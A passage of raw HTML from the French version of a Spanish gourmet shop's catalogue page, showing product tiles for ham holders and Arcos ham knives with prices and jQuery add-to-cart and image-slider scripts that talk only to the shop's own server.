													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/7552-large_default/porte-jambon-en-bois.webp"
														src="https://www.gastronomicspain.com/7552-home_default/porte-jambon-en-bois.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/fr/support-jambon/porte-jambon-en-bois.html">Porte-jambon En Bois</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/fr/support-jambon/porte-jambon-en-bois.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Prix</span>
																																																	<span class="price" itemprop="price" content="32.198347">
																				<span class="money" data-currency-eur="32,20 €">32,20 €</span>
																		</span>
																                                                                                                    <div class="product-weight-new">
                                                                                                                                                                                                                                                    </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl581(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 581
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl581('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+581).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+581).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+581).attr("style","display:flex !important")
        $(".an_productattributes"+581).attr("style","display:none !important")
        $(".product-add-to-cart"+581).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+581+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+581+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+581+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+581+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+581+" span.mvldown").css('background','black')
          $(".addtocartmvl"+581+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+581+" span.mvldown").show()
          $("body#cart .addtocartmvl"+581+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+581+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+581).attr("style","display:none !important")
        $(".addtocartmvl_btn"+581).attr("style","display:none !important")
        $(".an_productattributes"+581).attr("style","display:block !important")
        $(".product-add-to-cart"+581).attr("style","display:block !important")

        $(".addtocartmvl"+581+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl581 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> ajoutée &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn581 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl581('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl581('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

  </div>

  <div class="an_productattributes an_productattributes581"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/fr/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="581" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="0"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl581(0)" data-add_id_product="581" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  disabled="disabled" data-status="0">
               Non disponible             </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
    </article>

                          
                                                
                              
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="1184" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/fr/jambon-espagnol/porte-jambon-rotatif.html">
						<ul class="product-flags">
																						</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/2535-large_default/porte-jambon-rotatif.webp">
                                                                    <meta itemprop="description" content="Porte-jambon rotatif">
                                	<meta itemprop="sku" content="1184">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_1184'),{
												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_1184">
																				
								
																						<div class="image_2535 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/fr/jambon-espagnol/porte-jambon-rotatif.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/2535-large_default/porte-jambon-rotatif.webp"
														src="https://www.gastronomicspain.com/2535-home_default/porte-jambon-rotatif.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/fr/jambon-espagnol/porte-jambon-rotatif.html">Porte-jambon Rotatif</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/fr/jambon-espagnol/porte-jambon-rotatif.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Prix</span>
																																																	<span class="price" itemprop="price" content="73.628099">
																				<span class="money" data-currency-eur="73,63 €">73,63 €</span>
																		</span>
																                                                                                                    <div class="product-weight-new">
                                                                                                                                                                                                                                                    </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1184(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1184
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1184('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1184).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1184).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1184).attr("style","display:flex !important")
        $(".an_productattributes"+1184).attr("style","display:none !important")
        $(".product-add-to-cart"+1184).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1184+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1184+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1184+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1184+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1184+" span.mvldown").css('background','black')
          $(".addtocartmvl"+1184+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1184+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1184+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1184+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1184).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1184).attr("style","display:none !important")
        $(".an_productattributes"+1184).attr("style","display:block !important")
        $(".product-add-to-cart"+1184).attr("style","display:block !important")

        $(".addtocartmvl"+1184+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1184 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> ajoutée &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn1184 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl1184('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl1184('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

  </div>

  <div class="an_productattributes an_productattributes1184"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/fr/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="1184" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="3"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl1184(0)" data-add_id_product="1184" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
               Ajouter            </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
    </article>

                          
                                                
                              
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="1422" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/Couteau-acourt-universel.html">
						<ul class="product-flags">
																						</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/3657-large_default/Couteau-acourt-universel.webp">
                                                    <meta itemprop="brand" content="ARCOS">
                                                    <meta itemprop="description" content="Couteau à Dentelle universel">
                                	<meta itemprop="sku" content="1422">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_1422'),{
												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_1422">
																				
								
																						<div class="image_3658 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/Couteau-acourt-universel.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/3658-large_default/Couteau-acourt-universel.webp"
														src="https://www.gastronomicspain.com/3658-home_default/Couteau-acourt-universel.webp">
													</a>
												</div>
																						<div class="image_3657 num_image_2  foto_envase ">
													<a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/Couteau-acourt-universel.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/3657-large_default/Couteau-acourt-universel.webp"
														src="https://www.gastronomicspain.com/3657-home_default/Couteau-acourt-universel.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/Couteau-acourt-universel.html">Couteau à Dentelle Universel</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/fr/couteau-a-jambon/Couteau-acourt-universel.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Prix</span>
																																																	<span class="price" itemprop="price" content="9.247934">
																				<span class="money" data-currency-eur="9,25 €">9,25 €</span>
																		</span>
																                                                                                                    <div class="product-weight-new">
                                                                                                                                    75 mm
                                                                                                                                                                                                                                                                                                </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1422(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1422
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1422('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1422).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1422).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1422).attr("style","display:flex !important")
        $(".an_productattributes"+1422).attr("style","display:none !important")
        $(".product-add-to-cart"+1422).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1422+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1422+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1422+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1422+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1422+" span.mvldown").css('background','black')
          $(".addtocartmvl"+1422+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1422+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1422+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1422+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1422).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1422).attr("style","display:none !important")
        $(".an_productattributes"+1422).attr("style","display:block !important")
        $(".product-add-to-cart"+1422).attr("style","display:block !important")

        $(".addtocartmvl"+1422+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1422 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> ajoutée &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn1422 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl1422('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl1422('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

  </div>

  <div class="an_productattributes an_productattributes1422"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/fr/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="1422" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="8"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl1422(0)" data-add_id_product="1422" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
               Ajouter            </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
    </article>

                          
                                                
                              
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="1425" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/Couteau-a-jambon-universel-Arcos.html">
						<ul class="product-flags">
																						</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                    <meta itemprop="gtin13" content="EAN Code:8421002281945">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/3661-large_default/Couteau-a-jambon-universel-Arcos.webp">
                                                    <meta itemprop="brand" content="ARCOS">
                                                    <meta itemprop="description" content="Couteau à jambon universel Arcos">
                                	<meta itemprop="sku" content="1425">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_1425'),{
												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_1425">
																				
								
																						<div class="image_3662 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/Couteau-a-jambon-universel-Arcos.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/3662-large_default/Couteau-a-jambon-universel-Arcos.webp"
														src="https://www.gastronomicspain.com/3662-home_default/Couteau-a-jambon-universel-Arcos.webp">
													</a>
												</div>
																						<div class="image_3661 num_image_2  foto_envase ">
													<a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/Couteau-a-jambon-universel-Arcos.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/3661-large_default/Couteau-a-jambon-universel-Arcos.webp"
														src="https://www.gastronomicspain.com/3661-home_default/Couteau-a-jambon-universel-Arcos.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
